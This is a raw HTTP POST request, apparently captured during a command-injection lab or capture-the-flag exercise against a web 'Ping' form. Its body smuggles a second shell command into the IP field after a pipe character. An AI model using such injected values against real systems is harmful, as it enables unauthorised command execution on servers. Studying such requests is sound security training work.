 POST / HTTP/1.1
Host: 124.70.71.251:47955
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://124.70.71.251:47955
Connection: close
Referer: http://124.70.71.251:47955/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|ipcpnfig&submit=Ping